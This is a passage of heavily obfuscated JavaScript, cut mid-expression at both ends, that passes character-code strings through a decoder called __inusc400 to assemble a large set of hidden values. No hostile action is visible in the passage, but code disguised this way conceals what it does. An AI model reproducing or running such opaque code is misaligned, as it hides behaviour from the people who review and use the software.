e4e,0x113a,0x94c)](__inusc400,_0x48c64a[_0x3b019d(0x9cd,0x568,0x228,0x8bb)])),_0x48c64a[_0x3b019d(0xdbe,0x91d,0x72c,0xade)](_0x48c64a[_0x26d48f(-0x10e,-0x6b6,-0xc9,-0x654)](__inusc400,_0x48c64a[_0x26d48f(0xb2a,0x10e9,0xcb3,0xbff)]),_0x48c64a[_0x3b019d(0x123c,0xe08,0xba0,0xd64)](__inusc400,_0x48c64a['ksKVQ'])),_0x48c64a[_0x3b019d(0x288,0x8a4,0x5a9,0x2a4)](__inusc400,_0x48c64a[_0x3b019d(0xb2c,0xe09,0xd27,0x859)]),_0x48c64a[_0x26d48f(0xb6,0x593,-0x443,0x10c)](__inusc400,_0x3b019d(0xf95,0xf22,0xfc2,0x13d5)+'9,109,120')+_0x48c64a[_0x26d48f(0x889,0xda0,0x2d4,0xc91)](__inusc400,_0x48c64a[_0x26d48f(0x157,0x71e,0x301,0x75e)]),_0x48c64a[_0x3b019d(0x62e,0x6bf,0xb2f,0x581)](__inusc400(_0x48c64a[_0x26d48f(0x157,-0x42d,-0x10b,0x76b)]),__inusc400(_0x48c64a['vNqcq']))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x76b,0x7b1,0xc5e,0x200)]),_0x48c64a[_0x3b019d(0x11eb,0x1016,0x14e5,0x115a)](_0x48c64a[_0x3b019d(0xa77,0x78c,0x262,0xa9b)](__inusc400,_0x48c64a[_0x26d48f(0x157,-0x13e,0x39d,0x296)]),__inusc400(_0x26d48f(0x671,0xc79,0xbda,0x304)+_0x26d48f(0x896,0x3fc,0xcc3,0xe4b))),_0x48c64a[_0x26d48f(0x1d2,0x1d0,0x5f1,0x4ea)](_0x48c64a[_0x3b019d(0x113b,0xd13,0xa58,0xdfc)](_0x48c64a[_0x26d48f(0x7b4,0x541,0xdcd,0x502)](__inusc400,'108,107'),_0x48c64a[_0x3b019d(0x1038,0xe68,0x13de,0x14b7)](__inusc400,_0x3b019d(0x4e2,0xa08,0x65b,0x959))),__inusc400(_0x48c64a[_0x26d48f(0x417,0x2cf,0xa1d,0x237)])),_0x48c64a['wIDwM'](_0x48c64a[_0x3b019d(0xa55,0x677,0xa52,0x54b)](_0x48c64a[_0x26d48f(0x9c7,0x4bf,0xb03,0x414)](__inusc400,_0x48c64a[_0x3b019d(0x54e,0x7a5,0x91e,0x459)])+_0x48c64a[_0x3b019d(0x106f,0xf7f,0x1293,0x1166)](__inusc400,_0x48c64a[_0x26d48f(0x3cd,-0x15b,0x48a,0x96f)]),_0x48c64a['IPQZV'](__inusc400,_0x26d48f(0x394,0x5d0,0x372,0x759))),_0x48c64a[_0x26d48f(0x88e,0x931,0xabd,0x6c2)](__inusc400,_0x48c64a[_0x3b019d(0x1153,0xf61,0x14bd,0xfe1)])),_0x48c64a[_0x26d48f(0x67a,0x6cf,0x9aa,0xc46)](_0x48c64a[_0x26d48f(0x517,0x271,0x8a8,0x406)](__inusc400,_0x48c64a[_0x26d48f(0x8a6,0xda2,0xab3,0x27c)])+_0x48c64a[_0x3b019d(0xe28,0xc31,0x9a9,0xada)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0xca,0x331,0x2b8)]),_0x48c64a['acKmT'](__inusc400,_0x26d48f(0x53f,0x491,0x2db,-0xda))),_0x48c64a[_0x3b019d(0x1031,0xc64,0x63f,0x9b1)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0x503,0x9cf,0x524,0xd8a)](__inusc400,_0x3b019d(0x54b,0xa1f,0xbc4,0xbf6)+_0x26d48f(0x165,-0x490,0x541,-0x3fc)+_0x3b019d(0xe96,0xaf9,0x101b,0xf77)+'8'),_0x48c64a[_0x3b019d(0xb91,0x8e7,0xc7a,0xb96)](__inusc400,'98')),__inusc400(_0x3b019d(0x6d1,0xa78,0xaef,0x73b))),_0x48c64a[_0x26d48f(0xaf3,0xa7f,0x9c9,0xd07)](_0x48c64a['xWFnU'](__inusc400,_0x48c64a['mvjIW']),_0x48c64a[_0x26d48f(0x794,0x68c,0x36a,0xa88)](__inusc400,_0x48c64a['Vvmzx'])),__inusc400(_0x26d48f(0x1e5,0x1dd,0x515,0x5cc)+_0x26d48f(0x293,0x6a,0x75b,-0x3a2))+_0x48c64a[_0x26d48f(0x221,0x767,0x809,-0xe1)](__inusc400,'118,116,10'+'1,101,121')+_0x48c64a[_0x3b019d(0x4f5,0x831,0xa33,0x350)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0x741,0x23c,0x93e,0xb07)](_0x48c64a[_0x26d48f(0x1b0,0x271,0x31d,0x660)](__inusc400,_0x26d48f(0x52c,-0x9d,0x38f,0x4a1)+'1,105,111,'+_0x3b019d(0x138b,0xf21,0x9c3,0xbfc)+'7'),_0x48c64a[_0x26d48f(0x401,0x7b7,0x5c8,-0x50)](__inusc400,_0x3b019d(0x941,0x6d7,0x3b2,0xd08)))+__inusc400(_0x48c64a[_0x3b019d(0xd79,0xb53,0xccc,0x5ea)]),_0x48c64a['MzieC'](_0x48c64a[_0x3b019d(0x1401,0xdb9,0x134c,0x119e)](__inusc400(_0x48c64a[_0x3b019d(0xfd3,0xd6b,0xecc,0xdc0)]),_0x48c64a[_0x3b019d(0xf9d,0xa0c,0x79a,0x3f1)](__inusc400,_0x48c64a[_0x3b019d(0x120,0x696,0xcd4,0xc72)])),__inusc400(_0x48c64a[_0x3b019d(0x8fa,0x565,0x4d8,0x8b0)])),_0x48c64a[_0x3b019d(0xa99,0x7b4,0x81d,0x8fe)](_0x48c64a['jZxrn'](__inusc400,_0x26d48f(0x9e0,0x5a1,0xb91,0x446)+',101'),_0x48c64a[_0x3b019d(0x132c,0x112d,0x135d,0x15c2)](__inusc400,_0x48c64a['ICiVn']))+_0x48c64a[_0x26d48f(0x7ed,0x862,0x674,0x1f1)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x3c8,0xa81,0x4ba)]),_0x48c64a[_0x3b019d(0xe7a,0xa1e,0x703,0xd4f)](_0x48c64a[_0x3b019d(0xd07,0xa0c,0x8f9,0x967)](__inusc400,_0x3b019d(0xbe8,0xe6f,0xeea,0x10ac)+_0x3b019d(0xd26,0xbdf,0xb30,0xfc1)),_0x48c64a[_0x3b019d(0xcda,0x77d,0xd8e,0xc04)](__inusc400,_0x3b019d(0xb44,0xc07,0xcd4,0x10fa))),_0x48c64a[_0x26d48f(0x39e,0x978,0x9b2,0x455)](_0x48c64a[_0x3b019d(0x12f3,0xc8e,0xaea,0x1152)](__inusc400,_0x3b019d(0x1279,0xe6f,0x105b,0xf42)+_0x26d48f(0x55b,0x6ff,0x863,0x1d3)+_0x26d48f(-0x2e,0xec,-0xd6,0x30f)),_0x48c64a[_0x3b019d(0xb23,0xe24,0xe9a,0x1406)](__inusc400,_0x48c64a[_0x3b019d(0x706,0xce1,0x877,0xf4a)])),_0x48c64a[_0x3b019d(0xc36,0xc0f,0x11fc,0x1154)](__inusc400,'111,106,10'+_0x3b019d(0xa02,0x54d,0x463,-0xe5)+'103')+_0x48c64a[_0x26d48f(0x8f3,0x64b,0x98d,0xa99)](__inusc400,_0x26d48f(0x63,0x454,0x3d,0x313)),_0x48c64a['ejlcA'](_0x48c64a[_0x3b019d(0xe16,0xbeb,0x10b0,0x72d)](_0x48c64a[_0x3b019d(0x112b,0xf05,0xd06,0xa6a)](__inusc400,_0x26d48f(0x3df,0x632,0x18b,0x4ec)+',112,121,1'+_0x26d48f(0x3a5,0x538,0x8ff,-0x11e)+_0x26d48f(0x5d1,0x411,0x726,0x300)+_0x3b019d(0xd0d,0xf3d,0x1323,0xd93)),__inusc400(_0x48c64a[_0x26d48f(0x677,0xc64,0x80f,0xa93)])),_0x48c64a[_0x26d48f(0x8cb,0xde3,0x4c8,0x600)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,0x57a,-0x572,0x8)])),_0x48c64a['AXKCD'](_0x48c64a[_0x3b019d(0x405,0xa3d,0x893,0xcdb)](_0x48c64a[_0x26d48f(0x68c,0x8bf,0x9c6,0xa6c)](__inusc400,_0x48c64a['YGiwP']),_0x48c64a[_0x26d48f(0x287,0x897,-0x206,-0x13)](__inusc400,_0x48c64a[_0x3b019d(0xb1f,0xd3f,0x6ec,0xb3d)])),_0x48c64a[_0x26d48f(0x98c,0x4d9,0x3cd,0x45f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xf3,0xaf7,0xa92)])),_0x48c64a[_0x3b019d(0x110e,0xffa,0x1283,0x145a)](__inusc400,_0x3b019d(0x461,0x800,0xbc1,0x7f7))+_0x48c64a[_0x26d48f(0x46b,0x46,0x55b,0x35f)](__inusc400,_0x26d48f(0x187,0x2ae,0x1e1,0x1f7)+_0x3b019d(0x6ba,0x8bb,0xb38,0x91e)+_0x3b019d(0x1331,0x108a,0xddd,0xa91)),_0x48c64a['VwMON'](_0x48c64a['poqBZ'](__inusc400,_0x3b019d(0xe2f,0xd0b,0xb0d,0xd81)+_0x26d48f(0x168,-0x407,0x10,0x247)+_0x3b019d(0x2e4,0x7bb,0x5fc,0x48d)+_0x26d48f(0x958,0xe86,0x326,0x927)),_0x48c64a[_0x26d48f(0x3e6,0x9f2,0x1bc,0x5e0)](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x35,-0x5ec,-0x3d5,0x617)](_0x48c64a['bTKfw'](__inusc400,_0x48c64a[_0x3b019d(0x50c,0x64d,0x20d,0xaf0)])+_0x48c64a[_0x3b019d(0xed8,0xbe8,0x7d1,0xbd8)](__inusc400,_0x48c64a[_0x3b019d(0x611,0x7c5,0x7c6,0xe29)]),_0x48c64a[_0x3b019d(0x117d,0xe10,0xfb7,0xf05)](__inusc400,'108')),_0x48c64a[_0x26d48f(0x785,0xc2b,0xaef,0xa87)](__inusc400(_0x26d48f(0x241,0xa8,0x601,0x525)+_0x3b019d(0xa22,0x8b9,0x545,0x336)+'58'),_0x48c64a[_0x26d48f(0x3af,0x59e,0x80,0x7b)](__inusc400,_0x48c64a['nuxFV'])),_0x48c64a[_0x3b019d(0x3e9,0x984,0xe58,0x4aa)](_0x48c64a['MyhOH'](_0x48c64a['vNrZi'](__inusc400,_0x48c64a[_0x3b019d(0x3d3,0x8ff,0x4d6,0xcfa)]),_0x48c64a[_0x3b019d(0x83d,0x789,0x307,0x244)](__inusc400,_0x48c64a[_0x3b019d(0xfb0,0xb52,0xbf5,0x81a)])),__inusc400('98')),_0x48c64a[_0x3b019d(0x3dc,0x783,0x8cd,0x1db)](_0x48c64a[_0x26d48f(0x9a8,0x97d,0x526,0xd8f)](__inusc400(_0x48c64a[_0x3b019d(0x1625,0xfc3,0x1405,0xa9a)]),__inusc400(_0x48c64a[_0x3b019d(0x48a,0xaa8,0x8c0,0x6e8)]))+_0x48c64a[_0x3b019d(0x468,0x737,0x876,0xd24)](__inusc400,_0x48c64a[_0x3b019d(0x124f,0xc13,0xe6b,0x10b1)]),__inusc400(_0x48c64a[_0x3b019d(0x73a,0x7b1,0x247,0x590)])),_0x48c64a[_0x3b019d(0xfe4,0xa92,0xd8b,0xced)](_0x48c64a[_0x26d48f(0x170,-0x395,0x32f,-0xd5)](_0x48c64a['grPNC'](__inusc400,_0x3b019d(0x10b7,0xe33,0xa1f,0x1126)+_0x3b019d(0x8bb,0x5d1,0xb10,0x495)),_0x48c64a[_0x26d48f(0x666,0x780,0x5ae,0x92f)](__inusc400,_0x48c64a[_0x3b019d(0x67d,0x535,0x9e4,-0xa9)]))+_0x48c64a[_0x3b019d(0xcd7,0xa9e,0x100e,0x5bb)](__inusc400,_0x48c64a[_0x3b019d(0x6f6,0xac3,0x654,0xc23)]),_0x48c64a[_0x26d48f(0xa2a,0x658,0x5da,0x566)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x4a3,0x1c1,0x6ab)])),_0x48c64a[_0x3b019d(0x422,0xa1a,0xdef,0x78c)](_0x48c64a[_0x26d48f(0xabe,0xc82,0x1090,0xdab)](_0x48c64a[_0x26d48f(0x68e,0x1fe,0xa65,0x74c)](__inusc400,_0x3b019d(0x314,0x781,0x278,0xa19)+'3,105'),__inusc400(_0x48c64a[_0x26d48f(0x5f3,0x428,0x515,0x61d)])),_0x48c64a[_0x26d48f(0x35f,0x7c8,0x2d,0x6c8)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x110b,0xdf9,0x7a5,0x13a7)](_0x48c64a[_0x3b019d(0xc64,0x773,0xa2c,0xc66)](__inusc400,_0x48c64a[_0x26d48f(0x97e,0x57b,0x798,0x373)])+_0x48c64a[_0x3b019d(0xc3a,0x80a,0xbc5,0x399)](__inusc400,_0x48c64a[_0x26d48f(0xcb,-0x1fb,-0x353,-0x31f)]),_0x48c64a[_0x26d48f(0x579,0x254,0x244,0x289)](__inusc400,_0x48c64a['teqAu'])),_0x48c64a[_0x3b019d(0x12f2,0x107e,0x1000,0x15d7)](__inusc400(_0x48c64a[_0x26d48f(-0x107,-0x3ce,0x20a,0xef)]),_0x48c64a[_0x26d48f(0x2d,-0x265,0x5bf,0x271)](__inusc400,_0x26d48f(0x2f4,0x721,-0x2b5,0x39d)+'4,114,106,'+_0x3b019d(0xbf7,0x10b0,0x1500,0xaa3))),_0x48c64a[_0x3b019d(0xd57,0xcc2,0x7a3,0xd60)](_0x48c64a[_0x3b019d(0x13a1,0xebf,0xcd8,0x983)](_0x48c64a[_0x3b019d(0x7b2,0x613,0x3e5,0x4f0)](__inusc400,_0x26d48f(0x4c7,0x77a,0x9b7,0x12f)+_0x26d48f(0xc5,0x3d7,0x5dd,-0x47b)+'3,107'),_0x48c64a[_0x3b019d(0xce2,0xcf4,0x6c5,0xa65)](__inusc400,'98')),_0x48c64a[_0x26d48f(0x1bd,0x560,-0x386,0x3f4)](__inusc400,_0x48c64a[_0x3b019d(0x175,0x697,0x904,0x503)])),_0x48c64a['VXIEb'](__inusc400,_0x48c64a[_0x3b019d(0x4c6,0x7eb,0x607,0xdf6)])+__inusc400(_0x48c64a[_0x3b019d(0xed8,0xc10,0x1216,0x8be)]),_0x48c64a['wnkOA'](_0x48c64a[_0x3b019d(0x101d,0x9e6,0xc84,0x929)](_0x48c64a[_0x3b019d(0x54d,0x825,0xbb5,0xe3f)](__inusc400,_0x48c64a['qftJW']),__inusc400('116,101')),__inusc400(_0x48c64a[_0x3b019d(0x151e,0x10ec,0xfe7,0xf24)]))+_0x48c64a['zUMSD'](__inusc400,_0x48c64a[_0x26d48f(0x23,0x477,-0x4ce,0x13f)]),_0x48c64a['QHcDH'](_0x48c64a[_0x26d48f(0x781,0x7c2,0x9a6,0x895)](_0x48c64a[_0x3b019d(0x10de,0xcf9,0x11ea,0xfcb)](__inusc400,_0x3b019d(0xbdc,0x1068,0xa7e,0xd0b)+_0x3b019d(0x174d,0x111b,0x1652,0x158c)+_0x26d48f(0x9bd,0x8c2,0xe53,0x4ef)+_0x26d48f(0x125,0x6bd,0x363,0x4a3))+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x581,0x840,0x6d0)]),_0x48c64a[_0x26d48f(0x89,-0x2d,0x3b5,0x4f5)](__inusc400,_0x48c64a['Yrgzl'])),_0x48c64a[_0x26d48f(0xf4,0x15,-0x137,-0x54a)](__inusc400,_0x3b019d(0xafb,0xcfc,0xe55,0xbc8))),_0x48c64a[_0x3b019d(0x9f0,0x88c,0x528,0x67b)](_0x48c64a[_0x26d48f(0x558,0x2a4,0xaff,-0x46)](__inusc400(_0x3b019d(0xff4,0xd54,0x811,0xd86)),__inusc400(_0x48c64a[_0x26d48f(0x263,-0x216,0x2db,-0x1ea)]))+__inusc400(_0x48c64a[_0x3b019d(0x9bd,0xeeb,0xa18,0xf2e)]),__inusc400(_0x48c64a['jZAMy']))+__inusc400(_0x48c64a[_0x26d48f(-0x10c,-0x5eb,0x24,-0x6ad)]),_0x48c64a['UexAK'](_0x48c64a[_0x3b019d(0xc10,0xe87,0xf48,0x9dd)](__inusc400,_0x48c64a[_0x3b019d(0x1a1,0x7db,0x9b6,0xe22)]),__inusc400(_0x48c64a[_0x26d48f(0x638,0x867,0x1f4,0xbd4)])),_0x48c64a[_0x3b019d(0x114f,0xb91,0x821,0x55f)](_0x48c64a[_0x26d48f(0x68,0x1a,0x395,0x261)](__inusc400,'110,116,11'+'8,111,110,'+_0x26d48f(0x2a1,0x1c8,0x5e4,0x761)),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x980,0x4f6,0x54c,0x68d)](_0x48c64a[_0x26d48f(-0x2a,0x13,0x39f,-0x3be)](_0x48c64a[_0x26d48f(0xaf3,0x10c5,0xaa7,0x6fa)](_0x48c64a['oXSyX'](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xa3f,0xfc8,0xf9c)]),_0x48c64a['uHXcQ'](__inusc400,_0x48c64a[_0x26d48f(0xa73,0x7a4,0x105e,0xd27)])),_0x48c64a[_0x26d48f(0x9eb,0x898,0x554,0xa14)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x704,0x7dc,0xf52)])),__inusc400(_0x3b019d(0x715,0xaf8,0xa74,0x8f4))),__inusc400(_0x48c64a[_0x26d48f(0x912,0xdc3,0x393,0x8d3)])+_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x47e,0x8a8,0xc9c)]),__inusc400(_0x48c64a[_0x3b019d(0xc47,0xe7e,0xc98,0x13d4)])+__inusc400(_0x48c64a[_0x26d48f(0x3d0,0x626,-0x160,-0x1b7)])+__inusc400(_0x48c64a['eMFAC']),_0x48c64a[_0x26d48f(-0x134,-0x1cb,-0x15b,-0x3d1)](_0x48c64a[_0x3b019d(0xe79,0xd5c,0xa25,0x1255)](_0x48c64a['BVUfU'](__inusc400,'104,104,12'+'4'),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x612,0xb44,0xbd0)])),_0x48c64a['xVqyO'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x2ab,0x1ee,0x99e)])),_0x48c64a[_0x26d48f(0xb31,0x1007,0xa16,0xa91)](_0x48c64a[_0x3b019d(0x1204,0x117e,0x155f,0x1199)](_0x48c64a[_0x3b019d(0xade,0x919,0x3d5,0x8f6)](__inusc400,_0x3b019d(0x83d,0xc32,0x903,0x912)),_0x48c64a[_0x26d48f(0x4dd,0x135,-0x10a,-0xf0)](__inusc400,'109,107,12'+_0x3b019d(0xba8,0xde2,0x11ad,0x1143)+_0x3b019d(0x583,0x908,0xb22,0x598))),_0x48c64a[_0x3b019d(0x6cc,0x970,0xfc9,0x80a)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x7b,-0x16b,-0x16c)])),__inusc400(_0x48c64a[_0x26d48f(0x621,0x1f5,0x1e5,0x136)]),_0x48c64a[_0x3b019d(0x10a,0x540,0xb30,-0x31)](__inusc400(_0x48c64a[_0x3b019d(0x991,0xfd1,0x158e,0x1206)])+__inusc400('112'),_0x48c64a['WEbVs'](__inusc400,_0x48c64a[_0x3b019d(0x91b,0x697,0x811,0x2bb)])),_0x48c64a[_0x26d48f(0x2e6,-0x277,0x5a6,0x17f)](_0x48c64a[_0x3b019d(0x1168,0xd2a,0xfcc,0x9f6)](__inusc400,_0x48c64a[_0x3b019d(0xf91,0xc42,0x1205,0x10e6)]),_0x48c64a[_0x3b019d(0x43e,0x9b8,0x743,0x489)](__inusc400,_0x48c64a[_0x26d48f(0x32c,0x762,0x483,0x3b5)])),_0x48c64a[_0x3b019d(0xde7,0x11d1,0x11dc,0x15bb)](__inusc400,_0x48c64a[_0x26d48f(-0xcc,-0x24b,0x518,0x49d)]),_0x48c64a[_0x3b019d(0xefb,0xa1a,0xc6b,0xe42)](_0x48c64a[_0x26d48f(0x253,0x21b,-0x27d,-0x34b)](_0x48c64a[_0x3b019d(0x434,0x984,0x5b6,0x74c)](_0x48c64a[_0x26d48f(-0xe,-0x1cf,-0x1ca,0x2d5)](_0x48c64a[_0x3b019d(0x1153,0xdfe,0x1456,0x116f)](__inusc400,'99'),__inusc400(_0x48c64a[_0x26d48f(0x7c5,0x748,0x9bb,0x36e)])),_0x48c64a[_0x3b019d(0x588,0x825,0x539,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x3c0,-0x29e,0x900,0x7ea)])),_0x48c64a['vNrZi'](__inusc400,_0x3b019d(0x694,0xb8e,0x69b,0xd3e))),_0x48c64a[_0x3b019d(0x792,0x839,0x3df,0x98f)](__inusc400,_0x48c64a[_0x3b019d(0x987,0x7b1,0xadf,0x783)])),_0x48c64a['dSpXe'](_0x48c64a[_0x26d48f(0xd4,0x61d,-0x76,-0x1b4)](__inusc400,_0x48c64a[_0x26d48f(0x95b,0xa28,0xabf,0xd75)]),_0x48c64a[_0x3b019d(0x464,0x59f,0x216,0x698)](__inusc400,_0x48c64a[_0x3b019d(0x1fe,0x5d2,0x60c,0x619)])),_0x48c64a[_0x3b019d(0xe5d,0xf93,0xacb,0x15b0)](_0x48c64a['wxCsU'](__inusc400('103'),_0x48c64a[_0x3b019d(0x11a6,0xf09,0xc49,0xfce)](__inusc400,_0x48c64a['aiLMW'])),__inusc400(_0x48c64a[_0x3b019d(0x68f,0x697,0xa48,0x19e)])),_0x48c64a[_0x26d48f(0x882,0x9d8,0x6ff,0x4dd)](_0x48c64a['fqvBN'](__inusc400(_0x48c64a[_0x3b019d(0xe0a,0x7e2,0x325,0xc88)])+_0x48c64a[_0x26d48f(0x1d5,-0x21,0x241,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xb0d,0xe8c,0x105c,0x1373)]),_0x48c64a[_0x26d48f(-0x99,0x23,-0x41d,-0x42b)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x81d,0x532,-0x256)])),_0x48c64a[_0x3b019d(0x728,0xd0c,0x6d2,0xbe5)](__inusc400,_0x48c64a[_0x3b019d(0x1e8,0x697,0x999,0x9f9)])),_0x48c64a['QycHX'](_0x48c64a['ysTCX'](__inusc400,_0x48c64a[_0x26d48f(0xa5,0x3dc,0x196,0x1b5)]),__inusc400('109'))+_0x48c64a['PLebi'](__inusc400,_0x48c64a[_0x26d48f(0x822,0xb99,0x4b1,0xacb)]),__inusc400(_0x48c64a['SdhoA'])+_0x48c64a['sOEQr'](__inusc400,_0x48c64a[_0x3b019d(0xff4,0x116b,0xcdd,0x159e)]),_0x48c64a['lzGJB'](_0x48c64a[_0x3b019d(0x722,0x97f,0xb6f,0x6e8)](__inusc400,_0x26d48f(0x373,0x616,-0x7e,0x67a)+_0x3b019d(0x503,0x8aa,0x9bb,0x9ab)),_0x48c64a[_0x3b019d(0x172c,0x11a1,0x1346,0xb72)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa45,0x949,-0x53)])),_0x48c64a[_0x26d48f(0x6da,0xc26,0x161,0x43f)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xdcf,0xdab,0xc82)]),_0x48c64a[_0x26d48f(0x4d0,0xa04,-0x12f,0xaf1)](_0x48c64a[_0x3b019d(0xf5a,0x1024,0xe71,0x1618)](__inusc400,'100,110,10'+_0x26d48f(-0x75,0x11d,0x16e,-0x6c4)+_0x3b019d(0x1103,0xbc1,0x104f,0xa0a)),__inusc400(_0x48c64a[_0x26d48f(0x85f,0x592,0x410,0x920)])),_0x48c64a['xZBjU'](_0x48c64a[_0x3b019d(0x1411,0xece,0x1065,0xca5)](__inusc400,_0x48c64a[_0x3b019d(0x8ca,0xca2,0x113d,0x10ad)]),__inusc400(_0x48c64a[_0x26d48f(-0xfc,0x186,-0x1b,0x28e)])),_0x48c64a[_0x26d48f(0x4f5,0xb0,-0xc6,0x918)](__inusc400,_0x48c64a['VMrQr']),_0x48c64a[_0x3b019d(0xa3b,0xd77,0xc9e,0xed2)](_0x48c64a[_0x3b019d(0xd27,0xfcd,0x15b6,0xbb3)](_0x48c64a[_0x26d48f(0x110,0xba,0x213,0x241)](__inusc400(_0x48c64a['ecqNi']),_0x48c64a['UasKA'](__inusc400,_0x26d48f(-0x114,-0x368,0x24d,-0x1d8))),__inusc400(_0x48c64a[_0x26d48f(0xb29,0x109b,0xc9f,0x989)]))+_0x48c64a[_0x26d48f(-0x157,-0x85,0x41d,-0x6e8)](__inusc400,_0x48c64a[_0x3b019d(0x930,0xbf4,0xb17,0x76e)]),__inusc400(_0x48c64a[_0x3b019d(0x15b4,0x10ec,0x16dd,0x16d0)]))+_0x48c64a[_0x26d48f(0x2b1,0x89,0x446,0x706)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x14c,0x373,0x29f)]),_0x48c64a[_0x3b019d(0xc42,0xe24,0xed6,0x827)](__inusc400,_0x48c64a['mhCbp'])+__inusc400(_0x48c64a[_0x26d48f(0x29,-0x84,-0xc9,-0x366)]),__inusc400(_0x48c64a[_0x3b019d(0xb14,0xa96,0x517,0xbbd)])+_0x48c64a['tMvla'](__inusc400,_0x48c64a['LujKJ']),__inusc400(_0x48c64a['dZlso'])+_0x48c64a[_0x26d48f(0x7e4,0xa8b,0x9fb,0x6ca)](__inusc400,_0x3b019d(0xd15,0xc99,0xa39,0x1146)+'7')+__inusc400(_0x48c64a['dkNhx']),_0x48c64a[_0x3b019d(0xf26,0xee5,0x129b,0xb51)](_0x48c64a[_0x3b019d(0xc88,0x90d,0x58c,0xaf3)](__inusc400,_0x48c64a[_0x26d48f(-0x26,0x13b,-0x35a,-0x4d4)]),_0x48c64a[_0x3b019d(0xdd6,0xd0c,0xed0,0xfea)](__inusc400,'116')),_0x48c64a['sebMP'](_0x48c64a[_0x26d48f(0x170,0x65d,0x42a,-0x398)](_0x48c64a[_0x3b019d(0x14f2,0xea0,0x1435,0x11bd)](_0x48c64a[_0x26d48f(0x930,0xd3f,0xef6,0x628)](__inusc400,_0x48c64a[_0x26d48f(0xadb,0xcfc,0xee0,0xedb)]),_0x48c64a[_0x3b019d(0xa51,0x982,0xa9c,0xd25)](__inusc400,_0x48c64a['sqwPK'])),_0x48c64a[_0x3b019d(0x7e3,0x809,0x2f4,0x3e8)](__inusc400,_0x48c64a[_0x3b019d(0x65b,0xa8f,0x5fd,0xd68)]))+_0x48c64a[_0x3b019d(0x956,0xcc4,0x9af,0x73d)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x453,0x3c,0x87)]),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x823,0x568,0xa5f,0x4d9)])),_0x48c64a['krGzD'](_0x48c64a['SswPq'](__inusc400,_0x48c64a[_0x3b019d(0xe67,0xcc6,0x851,0x6ec)]),_0x48c64a[_0x26d48f(0x9a4,0x9f6,0xb96,0xf32)](__inusc400,_0x48c64a[_0x26d48f(0x693,0x13f,0x192,0x590)]))+_0x48c64a[_0x26d48f(0x9a0,0x62d,0xacc,0xd29)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x2ea,0x203,0x179)]),_0x48c64a[_0x26d48f(0x89b,0x5a7,0x949,0x465)](_0x48c64a['iBwtu'](__inusc400,_0x48c64a[_0x3b019d(0x39f,0x57c,0x8f6,0xb29)]),_0x48c64a['vapmc'](__inusc400,_0x48c64a[_0x26d48f(0x8b2,0x941,0xef9,0x91f)])),_0x48c64a['XBYmD'](_0x48c64a[_0x26d48f(0x931,0xb10,0xba2,0xc7a)](_0x48c64a['Uarog'](__inusc400,_0x48c64a[_0x26d48f(0xab4,0x722,0xf24,0xf0e)]),_0x48c64a['QOaOL'](__inusc400,_0x48c64a['JcseL'])),_0x48c64a[_0x3b019d(0xaca,0x94a,0x9c0,0x58e)](__inusc400,_0x48c64a[_0x3b019d(0x32c,0x7b1,0x86f,0xc7f)])),_0x48c64a[_0x3b019d(0x1328,0x1139,0x1739,0x12bf)](_0x48c64a[_0x3b019d(0xb6,0x5db,0xbb7,0x63f)](__inusc400,_0x3b019d(0x122f,0xfd7,0x1283,0xbb9)+'3,104,106'),_0x48c64a[_0x26d48f(0x1c9,0x7ad,0x500,0x7a9)](__inusc400,_0x48c64a[_0x26d48f(0x4de,-0x154,0x3de,0x253)]))+_0x48c64a[_0x3b019d(0xd3b,0xc62,0xb65,0xae6)](__inusc400,'98'),_0x48c64a[_0x26d48f(0x817,0xda8,0x4ce,0xd59)](_0x48c64a[_0x26d48f(0x754,0xc4b,0x84b,0xc11)](_0x48c64a[_0x3b019d(0xb17,0x84a,0x942,0x7f2)](_0x48c64a[_0x3b019d(0x600,0xb63,0xd0c,0x895)](_0x48c64a['dSCoG'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xc5c,0xa86,0x950)]),__inusc400(_0x48c64a[_0x26d48f(0x272,-0x302,0x595,0x19c)])),_0x48c64a[_0x26d48f(0x77a,0x9ff,0x781,0xdbb)](__inusc400,_0x3b019d(0x904,0xe60,0x102c,0x10b2)+'0')),_0x48c64a[_0x3b019d(0x8ea,0xd4c,0x898,0x110d)](__inusc400,_0x48c64a[_0x26d48f(0x9e7,0x702,0xab4,0x87c)])),_0x48c64a['yBIhp'](__inusc400,_0x48c64a[_0x3b019d(0xacc,0x10ec,0xb44,0x1201)]))+_0x48c64a[_0x3b019d(0xe43,0xe6e,0xbe6,0x104f)](__inusc400,'111,117'),_0x48c64a[_0x3b019d(0x401,0x81f,0x7ba,0xd16)](_0x48c64a['elDsd'](_0x48c64a[_0x3b019d(0xd49,0x7b4,0x87d,0x52c)](_0x48c64a[_0x3b019d(0x1325,0xfb2,0x95f,0xda5)](__inusc400(_0x48c64a[_0x26d48f(0x600,0xbb3,0x8a1,0x139)]),__inusc400(_0x48c64a[_0x26d48f(0x2ed,0x802,0x618,0x789)])),_0x48c64a[_0x26d48f(0xda,0x6ce,0x29b,0x82)](__inusc400,_0x48c64a['FThSL'])),_0x48c64a['dRXQX'](__inusc400,_